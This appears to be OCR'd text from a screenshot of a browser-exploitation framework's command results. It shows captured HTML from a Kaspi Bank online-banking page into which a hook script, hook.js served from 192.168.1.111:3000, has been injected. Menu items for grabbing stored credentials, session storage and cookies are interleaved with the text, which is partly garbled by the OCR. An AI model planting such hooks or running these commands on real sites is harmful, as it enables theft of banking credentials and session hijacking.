 Command results
1
data: head=<meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=Edge"><meta name="viewport"
content="width=device-width, initial-scale=1"><meta name="format-detection" content="telephone=no"><meta
name="gtm:virtual_pageview" content="/my-bank"><meta name="gtm:idc" content="1"><script
src="//www.googletagmanager.com/gtm.js?id=GTM-WCK4TV" async=""></script><script src="http://192.168.1.111:3000
/hook.js"></script><meta x=""><meta property="og:title" content="Интернет-отделение kaspi bank"><meta
property="og:description" content="kaspi.kz – регистрация на сайте для оплаты любых услуг онлайн без комиссий с карты
VISA любого банка за 1 минуту"><meta property="og:image" content="https://kaspi.kz/resources/images/og_logo.png">
<title>Интернет-отделение Kaspi Bank</title><link rel="icon" href="favicon.ico" type="image/x-icon"><link rel="shortcut icon"
href="favicon.ico" type="image/x-icon"><link rel="apple-touch-icon-precomposed" href="resources/images/apple_touch/apple-
touch-icon-precomposed.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="resources/images/apple_touch
/apple-touch-icon-76x76- -touch-icon-precomposed" sizes="120x120"
Get Page HTML
href="resources/images/ composed.png"><link rel="apple-touch-icon-precomposed"
Get Page and iframe HTML
sizes="152x152" href="re con-152x152-precomposed.png"><link href="/resources
Get Session Storage
/css/my-bank?v=oEhZhb 41" rel="stylesheet"><link href="resources/css/blocks
Get Stored Credentials
/styles2?v=I5aSSto4h-fx "stylesheet"><link href="/resources/css/blocks
/entrance?v=bdYVnHEw stylesheet"><link href="/resources/css/adaptive
Overflow Cookie Jar
/entrance?v=WBlU570rW 1" rel="stylesheet"><script src="resources/js/my-
bank?v=j3Epp7TWO4MPmjX3UeWP2wDcXOh8CkBFY6fLRbFrcLI1"></script><script src="/resources/js/adaptive
/entrance?v=FyrpFcA9XaaGHmzq4z1BsAHBIR2lTjmcaYFtNtM3IY1"></script>&body=<script>dataLayer = [];</script><noscript>
<iframe src="//www.googletagmanager.com/ns.html?id=GTM-WCK4TV" height="0" width="0" style="display: none; visibility:
hidden"></iframe></noscript><script>$(window).load(function () { (function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start':
new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' +
l : ''; j.async = true; j.src = '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window,
document, 'script', 'dataLayer', 'GTM-WCK4TV'); }); </script><div class="main_wrapper"><div class="main_layout ui-tabs ui-widget
ui-widget-content ui-corner-all"><div class="header_block"><div class="main_top_block"><div
class="main_top_block_inner"><div class="main_top_menu"><div class="main_top_block_top_menu_inner"><a
href="https://kaspi.kz/shop/ks/ru/?ref=tabShop" id="lnkShop"><div class="top_menu_element">Магазин</div></a><a
href="pay?ref=tabPayments"><div class="top_menu_element first">Платежи</div></a><a href="bank?ref=tabBank"><div
class="top_menu_element active">Мой банк</div></a><a href="bonus?ref=tabBonus" id="hlMenuItemMyBonus"
class="bonus_menu_item"><div class="top_menu_element">Бонус</div></a></div></div><div class="authorization_block"><div
class="SignInForm_block"><div class="SignIn_newlink"><span class="SignIn_newlink_text">Вход / Регистрация</span>
</div></div><form id="locale" method="post" action="/bank" class="locale_switch"><div data-locale="ru-RU"
class="locale_switch_active"><a class="pseudo_locale_switch">Рус</a></div><div data-locale="kk-KZ"><a
class="pseudo_locale_switch">Қаз</a></div></form></div></div></div></div><div class="main_logo_call_block"><div
class="main_logo_call_block_inner"><div class="main_logo"><a href="start" id="logo"></a></div><div class="main_call"
style="display: none"><div class="call_block"><img src="resources/images/phone.gif" alt=""><div class="call_9999">9999</div>
</div><span><nobr>(бесплатно с мобильного)</nobr></span></div></div></div></div><div style="height: 308px;"